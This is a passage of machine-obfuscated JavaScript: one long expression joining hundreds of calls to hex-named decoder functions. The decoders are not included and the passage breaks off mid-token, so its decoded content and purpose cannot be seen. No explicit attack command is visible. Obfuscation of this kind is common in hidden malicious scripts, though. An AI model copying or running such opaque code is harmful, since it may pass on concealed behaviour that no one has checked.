_0x44820e(0x534,0x556,0x72a,0x537,0x3c7)+_0x44820e(0x31e,0x1aa,0x313,0x398,0x26c)+_0x19943f(0xb14,0xab7,0x833,0xa72,0xa42)+_0x1a93b7(0x565,0x943,0x756,0x4f7,0x841)+_0x37e819(0x5d8,0x2ec,0x380,0x4e8,0x140)+_0x19943f(0xbc0,0x991,0x950,0x9fc,0x8ba)+_0x562b07(0x480,0x420,0x4d4,0x5d8,0x206)+_0x562b07(0x4ec,0x704,0x38e,0x615,0x703)+_0x19943f(0x505,0x6de,0x414,0x670,0x4d2)+_0x562b07(0x586,0x4a9,0x653,0x694,0x334)+_0x1a93b7(0x8ad,0x635,0x7b1,0x69e,0x864)+_0x19943f(0x736,0x76d,0xb40,0x945,0x752)+_0x1a93b7(0x500,0x154,0x3d6,0x433,0x239)+_0x19943f(0x835,0x5c1,0x64d,0x698,0x75d)+_0x44820e(0x510,0x482,0x558,0x383,0x2b7)+_0x44820e(0x5db,0x3d3,0x59c,0x773,0x5c9)+_0x44820e(0x5d3,0x59e,0x645,0x3ff,0x7f3)+_0x562b07(0x300,0x30a,0x3e8,0x459,0x2c1)+_0x562b07(0x481,0x615,0x62f,0x5bf,0x5dc)+_0x44820e(0x567,0x4f8,0x654,0x517,0x327)+_0x44820e(0x19e,0x3ae,0x319,0x314,0x3b9)+_0x1a93b7(0x43a,0x6a7,0x68f,0x603,0x88f)+_0x19943f(0xc24,0x818,0xc01,0x99e,0x950)+_0x19943f(0x801,0x3b4,0x66a,0x617,0x414)+_0x37e819(0x220,0x72,0xd0,-0x9c,-0x62)+_0x562b07(0x6a5,0x556,0x7b9,0x627,0x5ec)+_0x44820e(0x46b,0x43f,0x3d2,0x55d,0x4fa)+_0x44820e(0x31b,0x576,0x14f,0x3ee,0x3c0)+_0x562b07(0x308,0x2cb,0x501,0x314,0x507)+_0x1a93b7(0x68d,0x53d,0x7b1,0x9d6,0x87e)+_0x562b07(0x586,0x76d,0x34f,0x45c,0x3be)+_0x19943f(0x831,0xa85,0xa70,0x8d9,0x97e)+_0x44820e(0x4fe,0x340,0x5d4,0x6b1,0x4ad)+_0x37e819(0x19c,0xa2,0x205,0x174,0x3d7)+_0x44820e(0x313,0x16f,0x41d,0x2bb,0x453)+_0x562b07(0x318,0x17b,0x4fe,0x522,0x1a7)+_0x1a93b7(0x4a8,0x52c,0x724,0x8a2,0x95e)+_0x1a93b7(0x401,0x515,0x552,0x6a0,0x422)+_0x562b07(0x292,0x41f,0x321,0x4f1,0x3cf)+_0x19943f(0x7b1,0xb93,0x8b6,0x9b8,0x869)+_0x562b07(0x64a,0x864,0x86c,0x772,0x79c)+_0x1a93b7(0x7e6,0x7ad,0x7a5,0x7ca,0x909)+_0x37e819(0x4c7,0x1b5,0x260,0x132,0x401)+_0x562b07(0x315,0x184,0x170,0x4e3,0x164)+_0x44820e(0x47d,0x6ed,0x3af,0x3c1,0x262)+_0x562b07(0x5dc,0x744,0x635,0x7a8,0x624)+_0x44820e(0x124,-0x79,0x330,0x246,-0xce)+_0x44820e(0xff,-0x2d,0x329,0x358,-0x186)+_0x37e819(0x388,0xbc,0x326,0x1c1,0x33e)+_0x19943f(0xb36,0xb1e,0x714,0x945,0x9a8)+_0x562b07(0x586,0x3e5,0x762,0x523,0x729)+_0x37e819(0x92,-0x1ec,0xb,0x114,0x23a)+_0x19943f(0x783,0x66b,0x7eb,0x701,0x590)+_0x562b07(0x553,0x46e,0x3f3,0x468,0x49f)+_0x44820e(0x3e6,0x25d,0x173,0x177,0x552)+_0x1a93b7(0x3bd,0x37d,0x407,0x1a7,0x41b)+_0x562b07(0x26f,0xa3,0xab,0x3d,0x47f)+_0x1a93b7(0x6bd,0x7bc,0x6f1,0x77b,0x6ad)+_0x19943f(0x92a,0xa15,0x8ef,0x886,0x681)+_0x1a93b7(0x193,0x30f,0x409,0x3ea,0x659)+_0x44820e(0xec,-0xba,0x4a,0x345,0xa9)+_0x562b07(0x28b,0x99,0x3f8,0x112,0x177)+_0x1a93b7(0x8da,0x843,0x86e,0xa58,0xac0)+_0x562b07(0x5df,0x6e2,0x830,0x789,0x669)+_0x19943f(0x541,0x610,0x60b,0x617,0x4d5)+_0x37e819(0x321,-0x34,0xd0,0x90,0xe6)+_0x37e819(0x40f,0x4e8,0x4c2,0x686,0x640)+_0x1a93b7(0x7d3,0x868,0x771,0x95f,0x995)+_0x37e819(0x359,0x76,0x213,0x351,-0x45)+_0x562b07(0x308,0x41d,0x30e,0x28f,0x3f8)+_0x44820e(0x4ab,0x726,0x2af,0x2d4,0x655)+_0x37e819(0x131,0x620,0x3a3,0x4c7,0x578)+_0x19943f(0xa7a,0xb3c,0x99a,0x8d9,0x663)+_0x1a93b7(0x781,0x815,0x804,0x78f,0x735)+_0x19943f(0x856,0x5ab,0x707,0x7a7,0x69c)+_0x1a93b7(0x4ea,0x469,0x619,0x58e,0x59e)+_0x1a93b7(0x394,0x43b,0x543,0x48b,0x5b2)+_0x562b07(0x4f9,0x779,0x375,0x432,0x63f)+_0x44820e(0x24c,0x16e,0x47b,0x4c5,0x111)+_0x37e819(-0x191,0xe6,0xaf,0x181,-0x1a2)+_0x37e819(0x22e,0x1fc,0x416,0x45d,0x5f1)+_0x1a93b7(0x47f,0x402,0x4a8,0x5ec,0x241)+_0x19943f(0xa12,0xa76,0x848,0x802,0xa1a)+_0x19943f(0x4a1,0x5b0,0x596,0x6d4,0x69c)+_0x37e819(0x376,0x119,0x375,0x5e0,0x53d)+_0x37e819(0x249,0x5f5,0x3f9,0x64b,0x471)+_0x1a93b7(0x286,0x24e,0x42a,0x1bc,0x3e0)+_0x19943f(0x3bd,0x72a,0x4e8,0x599,0x524)+_0x1a93b7(0x6fc,0x8a0,0x734,0x544,0x6ba)+_0x44820e(0x4ab,0x306,0x535,0x551,0x2d0)+_0x562b07(0x586,0x711,0x61b,0x519,0x626)+_0x1a93b7(0x834,0x7ff,0x808,0x9e8,0x7f6)+_0x19943f(0x4a6,0x46a,0x56a,0x5ca,0x3c9)+(_0x1a93b7(0x927,0x596,0x7b1,0x742,0x6a5)+_0x1a93b7(0x74d,0x96b,0x7b1,0x82b,0x6a1)+_0x37e819(0x4b2,0x3c5,0x383,0x269,0x4c0)+_0x37e819(0x631,0x5ab,0x475,0x2b6,0x588)+_0x19943f(0xacd,0x823,0x843,0x945,0x91b)+_0x1a93b7(0x603,0x64c,0x7b1,0x557,0x7b8)+_0x562b07(0x452,0x5e4,0x4b8,0x6d6,0x416)+_0x37e819(0x222,-0x2e,0x194,0x138,0x285)+_0x44820e(0x3b8,0x1bf,0x2e1,0x298,0x17b)+_0x19943f(0x81b,0x893,0x9a4,0x902,0x779)+_0x37e819(-0x17,-0x158,-0x1f,-0xcc,-0x14c)+_0x19943f(0xa53,0xa54,0xb1a,0x8f8,0x7d9)+_0x37e819(0x441,0x3b4,0x47a,0x497,0x285)+_0x37e819(0x3c4,0x3d0,0x3a4,0x32d,0x2e5)+_0x19943f(0xba7,0x92b,0xc13,0xa55,0x9eb)+_0x44820e(0x165,-0xfb,0x15f,0x19c,0x298)+_0x37e819(0x305,0x218,0x1ae,-0x9,0x3af)+_0x19943f(0xad2,0x79f,0x965,0x945,0xb0d)+_0x1a93b7(0x9dd,0x7d7,0x7b1,0x991,0x6c4)+_0x1a93b7(0x5a9,0x593,0x419,0x25e,0x503)+_0x44820e(0x322,0x124,0x143,0x377,0x36e)+_0x19943f(0xad1,0xa5d,0xa32,0x8ea,0x81d)+_0x44820e(0x4b7,0x453,0x67b,0x58f,0x50a)+_0x1a93b7(0x669,0x576,0x5aa,0x3bb,0x407)+_0x19943f(0xa9e,0xaaa,0x5df,0x845,0x730)+_0x37e819(0x5ae,0x3a2,0x48f,0x461,0x26b)+_0x37e819(-0x17a,-0x10a,0x83,-0x1f4,0x22f)+_0x1a93b7(0x33f,0x54b,0x476,0x4a9,0x562)+_0x562b07(0x47d,0x634,0x47e,0x6a8,0x62e)+_0x37e819(0xd5,0x34b,0xe0,0xd5,0x2a5)+_0x37e819(0xac,0x1f5,0x32a,0x53b,0x4c1)+_0x37e819(0x33b,0x354,0x155,0x1c0,0x1b2)+_0x19943f(0x61a,0x5a3,0x856,0x7c0,0x73d)+_0x37e819(-0xd3,-0x168,0x19,0xb8,-0x1e)+_0x562b07(0x67d,0x7d4,0x554,0x7fc,0x4f1)+_0x562b07(0x2a8,0x480,0xdf,0x418,0xf2)+_0x37e819(0x2c2,0x2bd,0x110,0x26f,0x32f)+_0x44820e(0x40a,0x4cf,0x296,0x685,0x349)+_0x19943f(0x8a8,0x778,0x61f,0x663,0x611)+_0x19943f(0x9a2,0xab4,0x8f8,0x945,0x892)+_0x562b07(0x586,0x32a,0x7c9,0x5ab,0x3bb)+_0x19943f(0x835,0x8f3,0xaaf,0x8d9,0x983)+_0x1a93b7(0x5c4,0x925,0x77a,0x9a6,0x736)+_0x562b07(0x62a,0x406,0x735,0x5b7,0x4d2)+_0x19943f(0x417,0x785,0x51a,0x588,0x7ae)+_0x1a93b7(0x661,0x612,0x6af,0x774,0x79b)+_0x1a93b7(0x6e4,0x662,0x62f,0x83d,0x585)+_0x1a93b7(0x82f,0x465,0x5d0,0x44a,0x496)+_0x19943f(0x96a,0xb82,0xb2e,0x9fb,0x8e9)+_0x44820e(0x3cc,0x4dd,0x318,0x2b0,0x470)+_0x19943f(0x449,0x8f4,0x4b9,0x6cb,0x57f)+_0x562b07(0x64b,0x72c,0x4d1,0x579,0x58d)+_0x37e819(0x40d,0x47d,0x4a8,0x698,0x5e4)+_0x1a93b7(0x66b,0x67b,0x8b6,0x6cc,0x9c0)+_0x37e819(0x71e,0x656,0x4a8,0x57d,0x624)+_0x44820e(0x3d0,0x602,0x581,0x548,0x35d)+_0x44820e(0x17d,-0x5a,-0x3c,0x2f1,0x43)+_0x19943f(0x49e,0x81f,0x7ac,0x63b,0x8b3)+_0x562b07(0x5ff,0x737,0x622,0x3c3,0x67a)+_0x44820e(0x3d5,0x437,0x34e,0x425,0x380)+_0x562b07(0x399,0x3ae,0x320,0x426,0x617)+_0x19943f(0x546,0x956,0x72b,0x7cb,0x86d)+_0x562b07(0x366,0x25f,0x257,0x58e,0x24a)+_0x44820e(0x379,0x520,0x4ec,0x168,0x5e0)+_0x562b07(0x399,0x515,0x14a,0x369,0x5a3)+_0x562b07(0x3f3,0x5d0,0x511,0x2af,0x1b3)+_0x37e819(0x239,0x52d,0x38d,0x4fe,0x224)+_0x19943f(0x641,0x8ed,0x867,0x682,0x847)+_0x19943f(0x94f,0x71b,0x683,0x8cc,0xaee)+_0x44820e(0x25d,0xea,0x3b,0x4b0,0x37c)+_0x562b07(0x69f,0x795,0x8ad,0x6cf,0x449)+_0x44820e(0x41b,0x637,0x361,0x506,0x53d)+_0x19943f(0x5bf,0x65b,0x4f1,0x6fb,0x8b4)+_0x19943f(0xb4e,0xb60,0x848,0x9ec,0x995)+_0x37e819(0x42d,0x55b,0x42e,0x68b,0x223)+_0x1a93b7(0x852,0x5d2,0x5eb,0x5d9,0x828)+_0x562b07(0x277,0x6b,0x304,0x30,0x201)+_0x44820e(0x127,0x22b,0x399,0x21d,0x120)+_0x562b07(0x58e,0x580,0x4ba,0x679,0x382)+_0x37e819(0x154,0x6e,0xca,0x314,0x2ce)+_0x44820e(0x374,0x227,0x2e2,0x507,0x15f)+_0x37e819(0x4f3,0x42e,0x3a3,0x39f,0x2de)+_0x562b07(0x586,0x602,0x7aa,0x78e,0x344)+_0x562b07(0x380,0x1ee,0x543,0x520,0x3c0)+_0x19943f(0x60a,0x8df,0xa00,0x830,0x76a)+_0x44820e(0x174,0x335,-0x4f,0x245,-0x1b)+_0x44820e(0x4ee,0x612,0x6a8,0x26d,0x6a1)+_0x44820e(0x460,0x3fd,0x41d,0x45b,0x674)+_0x562b07(0x2e2,0x543,0x533,0x3f5,0x1f3)+_0x1a93b7(0x7f8,0x3e2,0x5a2,0x609,0x53b)+_0x562b07(0x26e,0x45,0x68,0x4da,0x3c5)+_0x562b07(0x58b,0x695,0x5c8,0x498,0x618)+_0x37e819(0x298,0x223,0x19a,-0xb8,-0xd1)+_0x37e819(0x106,0x4b6,0x2d9,0x54c,0x170)+_0x37e819(0x15e,0x70,0x61,0x15a,-0xfb)+_0x19943f(0x3ae,0x72b,0x875,0x615,0x837)+_0x19943f(0x7a1,0x602,0x5f7,0x5bd,0x780)+_0x44820e(0x4d7,0x6b2,0x72b,0x282,0x487)+_0x37e819(0x269,0x199,0x2cf,0x25e,0x2f3)+_0x1a93b7(0x76a,0x90b,0x78a,0x560,0x812)+_0x562b07(0x27a,0x2b6,0x4fa,0xb9,0x414)+_0x562b07(0x4b4,0x65a,0x719,0x51a,0x4d5)+_0x37e819(0x205,0x21e,0x244,0x15b,0xbe)+_0x1a93b7(0x387,0x691,0x526,0x333,0x5de)+_0x44820e(0x107,-0xa1,0x143,-0x80,0x248)+_0x44820e(0x376,0x1f7,0x34d,0x556,0x449)+_0x19943f(0xb88,0xa35,0x984,0xa17,0x9ed)+_0x37e819(0x2bc,0x477,0x3a3,0x364,0x34d)+_0x562b07(0x586,0x38d,0x6be,0x5b9,0x503)+_0x1a93b7(0x4c4,0x4d2,0x507,0x28f,0x4c7)+_0x1a93b7(0x5d2,0x395,0x533,0x588,0x6cb)+_0x19943f(0xa9f,0xa92,0x97a,0x945,0x877)+_0x44820e(0x113,-0x50,0x2e4,0x25a,-0xb3)+_0x562b07(0x5b6,0x340,0x3e0,0x809,0x531)+_0x19943f(0x5de,0x840,0x6e0,0x6d4,0x8d6)+_0x44820e(0x271,0x287,0x51,0x3f0,0x43d)+_0x19943f(0x66b,0xb24,0xa7e,0x8ca,0x7c4)+_0x19943f(0xa4e,0x9c4,0x966,0x920,0x802)+_0x1a93b7(0x7fe,0x52b,0x5f3,0x396,0x59d)+_0x37e819(0x119,0x129,0x2f5,0x78,0x202)+_0x44820e(0x1f8,0x2ec,0xeb,0x442,0x374)+_0x44820e(0x332,0x107,0x1cc,0xc3,0x1d2)+_0x1a93b7(0x679,0x403,0x4b1,0x34e,0x285)+_0x37e819(0x367,0x2c8,0x104,-0x4e,0xb6)+_0x562b07(0x35b,0x357,0x1de,0x2f5,0x43b)+_0x37e819(0x156,0x276,0x3a3,0x33c,0x2cc)+_0x37e819(0x253,0x456,0x3a3,0x364,0x236)+_0x37e819(0x20a,0x1b0,0x26f,0x2e2,0x3c9)+_0x37e819(0xaf,0xc4,0x194,-0x53,0x1d6)+_0x44820e(0x122,0x2cd,-0xe,0x22f,0x49)+_0x1a93b7(0xad9,0x9f3,0x8d1,0x689,0xa68)+_0x1a93b7(0x6dc,0x79c,0x89f,0xb08,0x889)+_0x1a93b7(0x7c5,0x58b,0x646,0x89f,0x767)+_0x19943f(0x702,0x907,0x73e,0x8bd,0x751)+_0x1a93b7(0x7f5,0x6dc,0x74e,0x7f1,0x915)+_0x44820e(0x56e,0x4ef,0x3ec,0x52b,0x6f5)+_0x562b07(0x58b,0x631,0x4f1,0x47f,0x5ca)+_0x562b07(0x421,0x3df,0x598,0x371,0x40b)+_0x37e819(0x26c,0x1c,0x10e,0x15f,-0x66)+_0x19943f(0x769,0xa23,0x962,0x8c9,0x906)+_0x19943f(0x948,0x6c1,0xaa5,0x945,0xab5)+_0x19943f(0x7c3,0x92e,0x9fa,0x945,0x8fe)+_0x44820e(0x4ab,0x26c,0x390,0x31d,0x6d9)+_0x37e819(0x35c,0x43b,0x3b4,0x52d,0x5e7)+_0x37e819(0x1c0,0x13a,0x399,0x27d,0x602)+_0x37e819(0x180,0x29a,0x10a,0x13e,0x22a)+_0x37e819(0x225,0x3a1,0x300,0x31b,0x4e0)+_0x1a93b7(0x616,0x326,0x57a,0x462,0x502)+_0x19943f(0x94b,0x924,0x7b3,0x9f7,0x84b)+_0x562b07(0x2b3,0x2d2,0x372,0x430,0x430)+_0x37e819(0xc2,-0x2e,0x7,0x137,0x195)+_0x19943f(0xa90,0xbc8,0x8b4,0x965,0x9ec)+_0x19943f(0x80b,0x7f8,0x432,0x62a,0x582)+_0x19943f(0x998,0x6e7,0x813,0x963,0x962)+_0x562b07(0x4ce,0x2e8,0x2fd,0x34c,0x6e2)+_0x44820e(0x4e7,0x2e1,0x5ab,0x694,0x747)+_0x44820e(0x3a4,0x4cf,0x533,0x366,0x39b)+_0x44820e(0x242,0x17f,0x4a0,0x2da,0x298)+_0x37e819(-0x18b,-0x102,0xdd,-0x23,0xd3)+_0x562b07(0x3fd,0x2db,0x526,0x3bd,0x42f)+_0x44820e(0x22d,0xfd,0x368,0x3ac,0x255)+_0x44820e(0x4ab,0x572,0x5f1,0x24e,0x3e1)+_0x44820e(0x4ab,0x620,0x369,0x5d5,0x6b1)+_0x19943f(0xa4d,0x8e4,0x735,0x8d9,0xb4b)+_0x1a93b7(0x7eb,0x61b,0x77a,0x7d1,0x9d0)+_0x562b07(0x62a,0x3c7,0x6c9,0x4df,0x8ad)+_0x1a93b7(0x646,0x47c,0x3f4,0x28d,0x2a4)+_0x37e819(0x294,0x196,0x208,0x3b4,0x2db)+_0x44820e(0x32f,0x439,0x104,0x375,0x350)+_0x562b07(0x22e,0xbf,0x47b,0x104,0xa4)+_0x37e819(-0x8,0x278,0xf4,0x2e5,0x363)+_0x1a93b7(0x78f,0x650,0x899,0x9ef,0x6e4)+_0x19943f(0x884,0x83d,0x57c,0x658,0x443)+_0x44820e(0x10d,0x23e,0x171,-0x27,-0x90)+_0x562b07(0x405,0x27d,0x4e5,0x380,0x333)+_0x562b07(0x377,0x3f9,0x1e7,0x261,0x5fc)+_0x1a93b7(0x6aa,0x49c,0x4ba,0x65b,0x39f)+_0x562b07(0x1d7,-0x9f,-0x68,0x452,0x7a)+_0x19943f(0x97c,0x9ab,0x840,0x8fc,0x98e)+_0x19943f(0x95b,0x94d,0x5db,0x723,0x77c)+_0x562b07(0x679,0x52e,0x4b4,0x84e,0x5cd)+_0x562b07(0x3d7,0x583,0x59f,0x2d4,0x54c)+_0x37e819(-0xa8,0x17e,0x72,0x131,-0x14c)+_0x562b07(0x5a4,0x7a5,0x5b4,0x6ca,0x62e)+_0x37e819(0x4d8,0x1a1,0x2eb,0x196,0x481)+_0x44820e(0x3fd,0x658,0x337,0x3fe,0x215)+_0x37e819(0x1a7,0x22e,0x289,0x375,0x2a2)+_0x44820e(0x1fa,0x20f,0x76,0x2b3,0x128)+_0x37e819(-0x1a,0x11a,0xf5,0x1f4,-0xc9)+_0x19943f(0x9b0,0x9ae,0x6af,0x84d,0xa85)+_0x1a93b7(0x739,0x7d3,0x5f1,0x6ce,0x3ce)+_0x19943f(0x694,0x77d,0xb1d,0x8b5,0x887)+_0x1a93b7(0x3b9,0x2f9,0x580,0x6e8,0x51b)+_0x1a93b7(0x6a4,0x8dc,0x6e1,0x8b6,0x7d3)+_0x562b07(0x3ed,0x201,0x1cd,0x4e3,0x54c)+_0x37e819(0x247,-0xe0,0xce,0x28f,-0x7a)+_0x1a93b7(0x532,0x698,0x7b1,0x8f8,0x9e1)+_0x1a93b7(0x8a6,0x73e,0x7b1,0x6b4,0x708)+_0x19943f(0x8a8,0x870,0xbb2,0x945,0x7d0)+_0x37e819(0x3fd,0x2a9,0x3b7,0x4b0,0x280))+(_0x19943f(0x807,0x9e0,0xa32,0x84a,0x9da)+_0x19943f(0x3da,0x564,0x6f1,0x57f,0x46f)+_0x44820e(0x59f,0x382,0x5ce,0x520,0x464)+_0x44820e(0x48f,0x2fd,0x5c4,0x57d,0x44d)+_0x562b07(0x475,0x3f5,0x59a,0x53c,0x40b)+_0x19943f(0x443,0x69b,0x7e8,0x617,0x4c5)+_0x44820e(0x5c7,0x5c2,0x39b,0x4cd,0x4f2)+_0x44820e(0x36b,0x184,0xfe,0x340,0x4a0)+_0x562b07(0x1c1,0xbe,0x216,0x1ff,0x192)+_0x37e819(0x79,0x1d1,0x275,0xb8,0x13a)+_0x1a93b7(0x815,0x5b5,0x6ab,0x74c,0x5f0)+_0x44820e(0x3c1,0x462,0x3f5,0x610,0x217)+_0x44820e(0x58e,0x49b,0x3f5,0x671,0x5fe)+_0x19943f(0x7e6,0xa1a,0x7df,0x82a,0x98d)+_0x19943f(0x704,0x778,0x518,0x687,0x552)+_0x1a93b7(0x5c2,0x863,0x74d,0x7c9,0x58a)+_0x19943f(0x5c4,0x8e9,0x860,0x7bb,0x5a9)+_0x37e819(0x29c,0x3e5,0x37f,0x2d7,0x30b)+_0x44820e(0x2a4,0x4c1,0x3d2,0x29d,0x15f)+_0x44820e(0x1ba,-0x56,0x46,0x2e6,0x26d)+_0x1a93b7(0x753,0x851,0x67b,0x80c,0x6e2)+_0x562b07(0x3de,0x3ac,0x1d1,0x407,0x2c7)+_0x1a93b7(0x7ef,0x556,0x586,0x5a7,0x44f)+_0x1a93b7(0x8f7,0x716,0x7b1,0x8e4,0x62d)+_0x44820e(0x4ab,0x2a7,0x70e,0x2f6,0x431)+_0x37e819(0x103,0x2a1,0xf9,0x1df,0x353)+_0x37e819(0x1f1,0x1a1,0x125,-0x10e,0x34c)+_0x37e819(0x4c3,0x301,0x3a3,0x5e4,0x3c8)+_0x1a93b7(0x95e,0x84f,0x7b1,0x94d,0x707)+_0x562b07(0x59a,0x7db,0x5ca,0x47f,0x70a)+_0x19943f(0xace,0x8db,0x840,0x8ea,0x913)+_0x19943f(0x6a8,0x8b9,0x5b6,0x75e,0x646)+_0x44820e(0x337,0x3ff,0x1c7,0x155,0x589)+_0x44820e(0x5af,0x340,0x34d,0x4b3,0x45f)+_0x44820e(0x468,0x690,0x265,0x31c,0x631)+_0x44820e(0xe9,0x6e,0x1f5,0x1d0,0x188)+_0x44820e(0x45e,0x4e4,0x400,0x65c,0x5ef)+_0x37e819(0x361,0x5f0,0x47a,0x66e,0x245)+_0x44820e(0x4ac,0x390,0x29d,0x38b,0x6a3)+_0x37e819(0x474,0x543,0x4b3,0x722,0x30f)+_0x44820e(0x165,0x3b5,0x33e,0x2dc,0x1a8)+_0x1a93b7(0x65d,0x3aa,0x5bc,0x65f,0x397)+_0x19943f(0x847,0x778,0x96e,0x945,0xb7a)+_0x44820e(0x4ab,0x2ad,0x374,0x22c,0x2e2)+_0x44820e(0x4ab,0x5f3,0x3aa,0x318,0x2a0)+_0x19943f(0x59c,0x573,0x811,0x7b1,0x989)+_0x37e819(0x4c7,0x37f,0x3a9,0x34b,0x5fb)+_0x19943f(0x87a,0x860,0x65d,0x617,0x734)+_0x562b07(0x427,0x2eb,0x4fa,0x5d1,0x661)+_0x19943f(0xac0,0xa49,0x983,0x8d6,0x857)+_0x44820e(0x308,0x516,0x461,0x14f,0x321)+_0x44820e(0x599,0x535,0x336,0x387,0x6a2)+_0x37e819(0x407,0x314,0x238,0xdf,0x304)+_0x1a93b7(0x829,0x68d,0x729,0x518,0x712)+_0x1a93b7(0x746,0x8c3,0x717,0x4c9,0x656)+_0x562b07(0x2c8,0x353,0x165,0x475,0x1af)+_0x19943f(0x9e6,0x80f,0x7bd,0x8e1,0x679)+_0x37e819(-0xb3,-0x127,0x92,-0x86,0x30b)+_0x562b07(0x677,0x6eb,0x537,0x450,0x799)+_0x44820e(0x3d4,0x544,0x5b3,0x614,0x2ea)+_0x562b07(0x65b,0x5aa,0x43f,0x61c,0x81d)+_0x1a93b7(0x472,0x4c4,0x586,0x5fa,0x472)+_0x19943f(0x8fb,0xb95,0xb56,0x945,0x80b)+_0x1a93b7(0x62f,0x67f,0x7b1,0x805,0xa35)+_0x37e819(0x2be,0x29b,0x41d,0x1a5,0x3f2)+_0x562b07(0x5ab,0x3a5,0x5ee,0x751,0x328)+_0x562b07(0x3d1,0x267,0x55e,0x2e2,0x305)+_0x1a93b7(0x8f7,0x91f,0x792,0x5ee,0x567)+_0x37e819(-0x129,0x1d8,0x67,-0xde,-0x13)+_0x19943f(0x78a,0x647,0x8dd,0x804,0x954)+_0x44820e(0x100,0x235,0xd8,-0x153,0xec)+_0x44820e(0x3fa,0x30b,0x17c,0x5d9,0x679)+_0x562b07(0x623,0x78b,0x807,0x624,0x7fc)+_0x1a93b7(0x89e,0x8cb,0x85e,0x61a,0xa7b)+_0x37e819(0x388,0x515,0x464,0x2e0,0x64a)+_0x19943f(0x7e0,0x73c,0x4e6,0x736,0x844)+_0x44820e(0x1b4,-0x59,-0x5c,0xe8,0x41)+_0x44820e(0xfc,0x139,0x14c,-0xe4,0x334)+_0x37e819(0x336,0x324,0x35a,0x4f2,0x511)+_0x44820e(0x289,0x424,0xaf,0xe7,0x41f)+_0x19943f(0x873,0xc7e,0xba3,0xa38,0x8fc)+_0x562b07(0x3d7,0x44b,0x218,0x2b0,0x61b)+_0x44820e(0x17a,-0xcc,0x324,0x289,-0x85)+_0x1a93b7(0x9cc,0x5a5,0x7cf,0x63b,0x6a4)+_0x19943f(0x66c,0x9e1,0x999,0x88d,0x8ee)+_0x562b07(0x4d8,0x614,0x2b5,0x4f3,0x691)+_0x1a93b7(0x8b3,0x5dd,0x697,0x8f9,0x769)+_0x37e819(-0x16c,0x204,0xf2,0x2b4,0x2c3)+_0x1a93b7(0x4c3,0x38e,0x503,0x31c,0x3fa)+_0x37e819(0x4a8,0x167,0x2ab,0x43f,0x48a)+_0x44820e(0x2eb,0x4bb,0x107,0x550,0xe4)+_0x37e819(0x168,0x44e,0x313,0x1de,0x430)+_0x19943f(0x8f4,0x728,0x8ac,0x714,0x725)+_0x37e819(0x29e,0x248,0x2d3,0x477,0x415)+_0x1a93b7(0x73c,0x722,0x618,0x416,0x55f)+_0x44820e(0x1d6,0x436,0xd6,0x29,-0x1a)+_0x37e819(0x589,0x313,0x3a3,0x307,0x4bc)+_0x562b07(0x586,0x71e,0x382,0x704,0x47a)+_0x1a93b7(0x5d2,0x81b,0x7b1,0x608,0x9ab)+_0x19943f(0x957,0x840,0xb9e,0x959,0xaf9)+_0x44820e(0x3b0,0x42a,0x5bc,0x3f6,0x346)+_0x44820e(0xe5,-0x6b,0xe2,-0x18,0x32a)+_0x44820e(0x59f,0x791,0x6fe,0x6dc,0x54e)+_0x1a93b7(0x6ac,0x5ae,0x795,0x54c,0x5f8)+_0x562b07(0x475,0x4a4,0x364,0x296,0x63e)+_0x562b07(0x258,-0x29,0x1fa,0x25e,0x48)+_0x1a93b7(0x7ff,0xa72,0x8cd,0x945,0x77e)+_0x44820e(0x36b,0x547,0x2da,0x4a7,0x36f)+_0x44820e(0xe6,0x152,0xc9,0x180,0x330)+_0x19943f(0x670,0x6b5,0x65a,0x817,0x62b)+_0x1a93b7(0x509,0x78b,0x6ab,0x5c0,0x7ad)+_0x562b07(0x49c,0x535,0x601,0x40e,0x4ca)+_0x562b07(0x669,0x3f2,0x77e,0x6fa,0x5c7)+_0x1a93b7(0x795,0x6f4,0x696,0x8cf,0x4ca)+_0x37e819(0x127,-0xf,0xe5,-0x8c,0x2b3)+_0x19943f(0xa2a,0xab7,0xb06,0x8e1,0xa34)+_0x1a93b7(0x556,0x405,0x627,0x6ea,0x74e)+_0x44820e(0x487,0x443,0x5c0,0x217,0x5f8)+_0x37e819(-0x8d,-0x49,0x19c,0x119,0x270)+_0x1a93b7(0x2cd,0x2e1,0x4c0,0x36a,0x72d)+_0x562b07(0x450,0x6a0,0x6a3,0x442,0x3fb)+_0x1a93b7(0x50f,0x68e,0x609,0x795,0x838)+_0x19943f(0x526,0x85a,0x5e6,0x71a,0x4bd)+_0x1a93b7(0x63b,0x6b6,0x7b1,0x53a,0x699)+_0x19943f(0x752,0xb0d,0xb62,0x945,0x7cd)+_0x1a93b7(0x506,0x377,0x507,0x65d,0x64f)+_0x19943f(0x580,0x5a9,0x631,0x6c7,0x745)+_0x37e819(0x33e,0x59e,0x3a3,0x12d,0x3b3)+_0x19943f(0x344,0x331,0x50e,0x5ad,0x3b1)+_0x44820e(0x303,0x32d,0x23d,0x478,0x33c)+_0x19943f(0x4a8,0x5c7,0x699,0x71a,0x55e)+_0x1a93b7(0x56e,0x573,0x7b1,0x6fb,0x733)+_0x19943f(0xa16,0x6c1,0xa04,0x7ae,0x61f)+_0x1a93b7(0x5f0,0x75e,0x756,0x802,0x571)+_0x562b07(0x276,0xc6,0x1c5,0x495,0x3a3)+_0x19943f(0x94e,0x7c2,0x8c7,0x91e,0x808)+_0x562b07(0x27a,0x48d,0x3de,0x2a5,0xba)+_0x37e819(0x4db,0x449,0x2d1,0x188,0x3da)+_0x1a93b7(0x351,0x5b5,0x538,0x67c,0x764)+_0x44820e(0x353,0x5b1,0x45b,0x14e,0x561)+_0x37e819(0x397,0x4da,0x422,0x1da,0x1e1)+_0x19943f(0xa5a,0xbcc,0x8de,0x9fc,0xa47)+_0x37e819(0x512,0x1f2,0x430,0x68d,0x373)+_0x37e819(0x24d,0x232,0x1ac,0x370,0x2df)+_0x37e819(0x404,0x59d,0x44f,0x6aa,0x2bf)+_0x562b07(0x35b,0x4d4,0x5aa,0x5be,0x2d1)+_0x1a93b7(0x8be,0x5d8,0x7b1,0x645,0x8da)+_0x562b07(0x586,0x4fe,0x70a,0x687,0x4c2)+_0x562b07(0x534,0x3c8,0x517,0x415,0x466)+_0x44820e(0x25e,0xf9,0x275,0x16b,0x49b)+_0x1a93b7(0x2d1,0x661,0x455,0x25c,0x6ac)+_0x37e819(0x46e,0x113,0x242,0xd5,0x25f)+_0x37e819(0x725,0x2d3,0x4bd,0x3e2,0x63c)+_0x19943f(0x963,0x979,0x4ba,0x70c,0x8d8)+_0x1a93b7(0x769,0x94c,0x7a3,0x915,0x6c2)+_0x562b07(0x53f,0x437,0x5d6,0x633,0x4a8)+_0x562b07(0x3b4,0x62f,0x2db,0x3c2,0x488)+_0x1a93b7(0x662,0x514,0x5a6,0x3ce,0x6d1)+_0x562b